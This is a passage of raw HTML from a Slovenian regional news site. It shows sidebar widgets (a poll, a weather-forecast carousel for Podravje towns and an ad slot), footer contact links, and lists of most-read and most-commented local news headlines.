                <div class="td-module-thumb"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-45-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zakaj podjetja strateško zapuščajo Slovenijo?"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zakaj-podjetja-stratesko-zapuscajo-slovenijo/" rel="bookmark" title="Zakaj podjetja strateško zapuščajo Slovenijo?">Zakaj podjetja strateško zapuščajo Slovenijo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-44-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fotošop, samopromocija in zadrega za vlado"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/fotosop-samopromocija-in-zadrega-za-vlado/" rel="bookmark" title="Fotošop, samopromocija in zadrega za vlado">Fotošop, samopromocija in zadrega za vlado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69822b4d37686" data-td_block_id="td_uid_9_69822b4d37686"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69822b4d37686" data-td_block_id="td_uid_9_69822b4d37686"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#d5a0a7b0b1bbbca6a1a3ba95b8babfb0a5bab1a7b4a3bfb0fba6bc"><span class="__cf_email__" data-cfemail="6d181f080903041e191b022d000207081d02091f0c1b0708431e04">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                    rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42.jpg" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/"
                        rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="28. januarja, 2026" style="text-transform: lowercase;">28. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                    rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-43.jpg" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kazenska-ovadba-proti-tamari-vonta-zaradi-zlorabe-polozaja/"
                        rel="bookmark" title="Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja">Kazenska ovadba proti Tamari Vonta zaradi zlorabe položaja</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="29. januarja, 2026" style="text-transform: lowercase;">29. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                    rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://mojepodravje.si/wp-content/uploads/2026/01/BOSTJANCIC-2048x1365-1-1024x683-1.jpg" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prispevki-za-oskrbo-polnijo-proracun-oskrbe-pa-ni/"
                        rel="bookmark" title="Prispevki za oskrbo polnijo proračun, oskrbe pa ni">Prispevki za oskrbo polnijo proračun, oskrbe pa ni</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://mojepodravje.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="27. januarja, 2026" style="text-transform: lowercase;">27. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_69822b4d3ee8a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_69822b4d3ee8a" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_69822b4d3ee8a = new tdBlock();
block_td_uid_13_69822b4d3ee8a.id = "td_uid_13_69822b4d3ee8a";
block_td_uid_13_69822b4d3ee8a.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_69822b4d3ee8a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_69822b4d3ee8a_rand","tdc_css_class_style":"td_uid_13_69822b4d3ee8a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_69822b4d3ee8a.td_column_number = "1";
block_td_uid_13_69822b4d3ee8a.block_type = "td_block_7";
block_td_uid_13_69822b4d3ee8a.post_count = "30";
block_td_uid_13_69822b4d3ee8a.found_posts = "6143";
block_td_uid_13_69822b4d3ee8a.header_color = "#";
block_td_uid_13_69822b4d3ee8a.ajax_pagination_infinite_stop = "";
block_td_uid_13_69822b4d3ee8a.max_num_pages = "2048";
tdBlocksArray.push(block_td_uid_13_69822b4d3ee8a);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_69822b4d3ee8a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

